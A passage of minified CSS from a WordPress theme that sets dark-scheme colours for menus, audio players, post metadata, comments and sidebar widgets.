.toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#000000;	border-color:#2F2F33;	color:#FFFFFF}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#FFFFFF;	color:#624BFF}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#FFFFFF}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#FFFFFF}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#624BFF;	background-color:#FFFFFF}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#1C1C1F;	color:#ADADAD}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#624BFF}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#624BFF}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#000000}.scheme_dark .menu_mobile{background-color:#000000}.scheme_dark .menu_mobile_inner{color:#624BFF;	background-color:#000000}.scheme_dark .menu_mobile_button{color:#FFFFFF}.scheme_dark .menu_mobile_button:hover{color:#FFFFFF}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#ffffff}.scheme_dark .menu_mobile_inner .menu_mobile_close{color:#F7BA45}.scheme_dark .menu_mobile_inner .menu_mobile_close:hover{color:#ffffff}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{-webkit-text-stroke-color:#ffffff}.scheme_dark .menu_mobile.with_image .menu_mobile_inner .current-menu-item>a{-webkit-text-stroke-color:#F7BA45}.scheme_dark .menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a:hover{-webkit-text-stroke-color:#F7BA45}.scheme_dark .menu_mobile .menu_mobile_nav_area .open_child_menu:before,.scheme_dark .menu_mobile .menu_mobile_nav_area .open_child_menu:after{background:#ADADAD}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#F7BA45}.scheme_dark .menu_mobile_inner .search_mobile .search_submit,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:before{color:#000000}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#000000}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#F7BA45}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_link{color:#FFFFFF!important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_link .sc_layouts_item_icon{color:#FFFFFF!important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_link:hover,.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_link:hover .sc_layouts_item_icon{color:#624BFF!important}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#624BFF;	background-color:#1C1C1F}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#FFFFFF}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#1C1C1F}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#FFFFFF}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#FFFFFF}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#FFFFFF}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#FFFFFF}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#FFFFFF}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#FFFFFF}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ffffff}.scheme_dark .sc_layouts_cart_items_short{background-color:#F7BA45;	color:#000000}.scheme_dark .sc_layouts_cart_widget{background-color:#1C1C1F;	color:#ADADAD}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#818588}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#FFFFFF}.scheme_dark .sc_layouts_cart .sc_layouts_cart_icon{color:#FFFFFF}.scheme_dark .sc_layouts_cart .sc_layouts_cart_icon:hover{color:#F7BA45}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#ADADAD}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#FFFFFF}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#1C1C1F;	color:#FFFFFF}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#FFFFFF}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#624BFF !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#ADADAD}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#000000}.scheme_dark .preloader_wrap>div{background-color:#FFFFFF}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#000000}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(0,0,0,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#FFFFFF}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#000000}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#624BFF}.scheme_dark .post_header_position_above .top_panel{border-color:#2F2F33}.scheme_dark .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#2F2F33}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .rareradio_tabs .rareradio_tabs_titles li a{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .mptt-navigation-tabs li a:focus,.scheme_dark .rareradio_tabs .rareradio_tabs_titles li a:hover,.scheme_dark .rareradio_tabs .rareradio_tabs_titles li a:focus{color:#ffffff;	background-color:#624BFF}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .rareradio_tabs .rareradio_tabs_titles li.ui-state-active a{color:#000000;	background-color:#FFFFFF}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .rareradio_tabs .rareradio_tabs_titles li a{color:#FFFFFF;	background-color:#29292B}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:focus,.scheme_dark .sheme_self.sidebar .rareradio_tabs .rareradio_tabs_titles li a:hover,.scheme_dark .sheme_self.sidebar .rareradio_tabs .rareradio_tabs_titles li a:focus{color:#624BFF;	background-color:#624BFF}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .rareradio_tabs .rareradio_tabs_titles li.ui-state-active a{color:#1C1C1F;	background-color:#FFFFFF}.scheme_dark .post_item{color:#ADADAD}.scheme_dark .post_item.sticky{color:#000000}.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_meta_item{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark .post_date a:hover,.scheme_dark .post_date a:focus,.scheme_dark a.post_meta_item:hover,.scheme_dark a.post_meta_item:focus,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:focus,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_meta .vc_inline-link:focus,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info .post_info_item a:focus,.scheme_dark .post_info_meta .post_meta_item:hover,.scheme_dark .post_info_meta .post_meta_item:focus{color:#1C1C1F;	background-color:#FFFFFF}.scheme_dark .post_item .post_title a:hover,.scheme_dark .post_item .post_title a:focus{color:#FFFFFF}.scheme_dark .widget_recent_posts .post_info .post_info_item a:hover{color:#FFFFFF;	background-color:transparent}.scheme_dark .post_meta_item.post_categories{background-color:transparent}.scheme_dark .post_meta_item.post_categories a{color:#000000;	background-color:#FFFFFF}.scheme_dark .post_meta_item.post_categories a:hover,.scheme_dark .post_meta_item.post_categories a:focus{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#000000}.scheme_dark .post_meta_item.post_share_top .socials_share .social_items{background-color:transparent}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#000000;	border-color:#2F2F33;	color:#818588}.scheme_dark .post_layout_excerpt,.scheme_dark .post_layout_excerpt + .post_layout_excerpt{border-color:#2F2F33}.scheme_dark .post_layout_classic{border-color:#2F2F33}.scheme_dark.gallery_preview:before{background-color:#000000}.scheme_dark.gallery_preview{color:#ADADAD}.scheme_dark .post_header_date .post_meta .post_meta_item a{color:#000000}.scheme_dark .post_header_date .post_meta .post_meta_item a:hover{color:#ffffff!important}.scheme_dark .post_header_date .post_meta .post_meta_item a:before{color:#ffffff}.scheme_dark .post_header_date .post_meta .post_meta_item a:hover:before{color:#624BFF}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#FFFFFF}.scheme_dark .trx_addons_audio_player.with_cover .audio_description{color:#818588}.scheme_dark .trx_addons_audio_player .audio_now_playing{background:#FFFFFF;	color:#000000}.scheme_dark .trx_addons_audio_wrap .trx_addons_audio_navigation{color:#FFFFFF}.scheme_dark .trx_addons_audio_wrap .trx_addons_audio_navigation>span:hover{color:#624BFF}.scheme_dark .sc_audio_style_mono.trx_addons_audio_wrap .trx_addons_audio_navigation>span span:hover{color:#624BFF;	background:none}.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_title{color:#FFFFFF}.scheme_dark .trx_addons_audio_player.with_cover,.scheme_dark .format-audio .post_featured.with_thumb,.scheme_dark .format-audio .post_featured.with_thumb .post_audio{background-color:#1C1C1F}.scheme_dark .trx_addons_audio_player.with_cover .audio_author{color:#FFFFFF}.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#818588}.scheme_dark .sc_audio_style_modern .trx_addons_audio_player.with_cover,.scheme_dark .sc_audio_style_modern .trx_addons_audio_player.without_cover{background-color:#000000}.scheme_dark .sc_audio_style_mono .trx_addons_audio_player.with_cover,.scheme_dark .sc_audio_style_mono .trx_addons_audio_player.without_cover{background-color:#000000}.scheme_dark .sc_audio_style_mono .trx_addons_audio_player .audio_author,.scheme_dark .sc_audio_style_mono .trx_addons_audio_player .audio_caption,.scheme_dark .sc_audio_style_mono .trx_addons_audio_player .audio_description{color:#FFFFFF!important}.scheme_dark .sc_audio_style_mono.trx_addons_audio_wrap .trx_addons_audio_navigation{color:#FFFFFF}.scheme_dark .sc_audio_style_mono .trx_addons_audio_player .audio_now_playing{color:#000000;	background-color:#FFFFFF}.scheme_dark .sc_audio_style_simple .trx_addons_audio_player.with_cover,.scheme_dark .sc_audio_style_simple .trx_addons_audio_player.without_cover{background-color:#000000}.scheme_dark .sc_audio_style_modern .trx_addons_audio_player .audio_item_number{color:#FFFFFF}.scheme_dark .sc_audio_style_modern .trx_addons_audio_player .audio_description{color:#818588}.scheme_dark .sc_audio_style_modern .trx_addons_audio_player .audio_link{color:#FFFFFF}.scheme_dark .sc_audio_style_modern .trx_addons_audio_player .audio_link:hover{color:#624BFF}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:#1C1C1F}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#1C1C1F}.scheme_dark .sc_audio_style_modern .trx_addons_audio_player.without_cover .mejs-controls{background-color:#000000}.scheme_dark .mejs-controls .mejs-button>button{color:#FFFFFF}.scheme_dark .sc_audio_style_mono .mejs-controls .mejs-button>button{color:#FFFFFF}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#624BFF}.scheme_dark .mejs-controls .mejs-playpause-button>button:hover,.scheme_dark .mejs-controls .mejs-playpause-button>button:focus{color:#ffffff;	border-color:#624BFF;	background-color:#624BFF!important}.scheme_dark .sc_audio_style_mono .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .sc_audio_style_mono .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#FFFFFF}.scheme_dark .sc_audio_style_mono .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .sc_audio_style_mono .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#ADADAD}.scheme_dark .mejs-controls .mejs-broadcast,.scheme_dark .mejs-controls .mejs-time{color:#FFFFFF}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#ffffff}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#FFFFFF}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#F7BA45}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#FFFFFF}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#ffffff}.scheme_dark .mejs-controls .mejs-time-float-corner{border-top-color:#FFFFFF}.scheme_dark .mejs-controls .mejs-time-float{color:#000000;	background:#FFFFFF}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{background-color:#1C1C1F}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#818588}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#FFFFFF}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#ADADAD}.scheme_dark .wp-playlist.wp-audio-playlist{background:#624BFF}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-title{color:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-album,.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-artist{color:#B3B6B8}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-button>button{color:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-playpause-button>button:hover,.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-playpause-button>button:focus{color:#000000;	background:#ffffff!important;	border-color:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-broadcast,.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(229,232,235,0.2)}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time-rail .mejs-time-current{background:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(229,232,235,0.2)}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time-float{color:#000000;	background:#ffffff;	border-color:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .mejs-controls .mejs-time-float-corner{border-top-color:#ffffff}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks{background:#1C1C1F}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption{color:#FFFFFF}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption:hover .wp-playlist-item-title,.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption:hover .wp-playlist-item-artist{color:#624BFF}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-playing .wp-playlist-item-title,.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-playing .wp-playlist-item-artist{color:#624BFF}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length{color:#FFFFFF}.scheme_dark .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item{border-color:#2F2F33}.scheme_dark .wp-playlist-light{background:#000000;	border-color:#2F2F33;	color:#ADADAD}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#FFFFFF}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#1C1C1F;	color:#FFFFFF}.scheme_dark .wp-playlist-item{border-color:#2F2F33}.scheme_dark .format-aside .post_content_inner{color:#FFFFFF;	background-color:#1C1C1F}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#FFFFFF}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#FFFFFF}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#F7BA45;	border-color:#F7BA45}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#624BFF}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff;	background-color:#624BFF}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#2F2F33}.scheme_dark .nav-links-old{color:#FFFFFF}.scheme_dark .nav-links-old a:hover{color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#FFFFFF;	background-color:transparent}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#000000;	background-color:#FFFFFF}.scheme_dark .posts_container .full_post_content,.scheme_dark .posts_container .full_post_content:not(:last-child),.scheme_dark .sc_item_posts_container .full_post_content,.scheme_dark .sc_item_posts_container .full_post_content:not(:last-child){border-color:#2F2F33}.scheme_dark .full_post_loading:after{background-color:rgba(0,0,0,0.7)}.scheme_dark button.full_post_close{color:#FFFFFF;	background-color:#000000}.scheme_dark button.full_post_close:hover{color:#F7BA45}.scheme_dark .full_post_progress_bar{stroke:#FFFFFF}.scheme_dark .post_item_single .post_header .post_date{color:#818588}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#FFFFFF}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#818588}.scheme_dark .post_item_single a.post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#F7BA45}.scheme_dark .post_bottom_row .post_meta_label{color:#FFFFFF}.scheme_dark .post_bottom_row .post_meta_item.post_categories a:hover{color:#000000;	background-color:#624BFF}.scheme_dark .post_item_single .post_content .post_tags a{color:#000000;	background-color:#FFFFFF}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#000000;	background-color:#624BFF}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#624BFF !important;	background-color:#FFFFFF}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#ffffff !important;	background-color:#F7BA45}.scheme_dark .post_bottom_row{background-color:#1C1C1F}.scheme_dark .post-password-form input[type="submit"]{border-color:#FFFFFF}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#000000;	background-color:#FFFFFF}.scheme_dark .nav-links-single .nav-links{border-color:#2F2F33}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#818588}.scheme_dark .nav-links-single .nav-links a .post_date{color:#818588}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#FFFFFF}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#FFFFFF}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#2F2F33;	background-color:#000000}.scheme_dark .previous_post_content{border-color:#2F2F33}.scheme_dark.author_info{color:#ADADAD;	background-color:#000000}.scheme_dark.author_info .author_title{color:#FFFFFF}.scheme_dark.author_info a{color:#FFFFFF}.scheme_dark.author_info a:hover{color:#F7BA45}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#000000;	background-color:#FFFFFF}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#FFFFFF;	background-color:#624BFF}.scheme_dark .related_wrap{border-color:#2F2F33}.scheme_dark .related_wrap.related_style_modern .post_header{background-color:rgba(0,0,0,0.7)}.scheme_dark .related_wrap.related_style_modern:hover .post_header{background-color:#000000}.scheme_dark .related_wrap.related_style_modern .post_meta a{color:#ADADAD}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a{color:#818588}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a:hover{color:#FFFFFF}.scheme_dark .related_wrap .related_item.has-post-thumbnail .post_meta a{color:#000000}.scheme_dark .related_wrap .related_item.has-post-thumbnail .post_meta a:hover{color:#ffffff}.scheme_dark .related_wrap .related_item.has-post-thumbnail .post_meta a:before{color:#ffffff}.scheme_dark .related_wrap .related_item.has-post-thumbnail .post_meta a:hover:before{color:#624BFF}.scheme_dark .page_contact_form{border-color:#2F2F33}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#2F2F33}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#2F2F33}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#624BFF}.scheme_dark .comments_list_wrap .comment_info{color:#FFFFFF}.scheme_dark .comments_list_wrap .comment_counters a{color:#FFFFFF}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#F7BA45}.scheme_dark .comments_list_wrap .comment_text{color:#ADADAD}.scheme_dark .comments_list_wrap .comment_reply a{color:#FFFFFF}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#624BFF}.scheme_dark .sidebar_hide .comments_form_wrap{background-color:#624BFF}.scheme_dark .comments_wrap .comments_notes{color:#818588}.scheme_dark .comments_wrap .comment_body{background-color:#1C1C1F}.scheme_dark .comments_list_wrap .comment_author span{color:#818588}.scheme_dark .comments_list_wrap .comment_posted{color:#818588}.scheme_dark .sidebar_hide .comments_form_wrap .section_title{color:#000000}.scheme_dark .post_item_404 .page_title{color:#818588}.scheme_dark .post_item_404 .page_description{color:#FFFFFF}.scheme_dark .post_item_404 .go_home{border-color:#FFFFFF}.scheme_dark.sidebar .sidebar_inner{background-color:#1C1C1F;	color:#ADADAD}.scheme_dark .sidebar_inner .widget{background-color:#1C1C1F}.scheme_dark .sidebar_inner .widget.widget_search{background-color:#624BFF}.scheme_dark .sidebar_inner .widget.widget_search .widget_title{color:#ffffff}.scheme_dark .widget.wp-widget-categories,.scheme_dark .sidebar_inner .widget.widget_categories{background-color:#FFFFFF}.scheme_dark .widget.wp-widget-categories .widget_title,.scheme_dark .sidebar_inner .widget.widget_categories .widget_title{color:#000000}.scheme_dark .widget.wp-widget-categories li a,.scheme_dark .sidebar_inner .widget.widget_categories li a{color:#000000}.scheme_dark .widget.wp-widget-categories li a:hover,.scheme_dark .sidebar_inner .widget.widget_categories li a:hover{color:#F7BA45}.scheme_dark .sidebar_inner .widget.widget_twitter{background-color:#FFFFFF}.scheme_dark .sidebar_inner .widget.widget_twitter .widget_title{color:#000000}.scheme_dark.sidebar a{color:#624BFF}.scheme_dark.sidebar a:hover{color:#000000}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 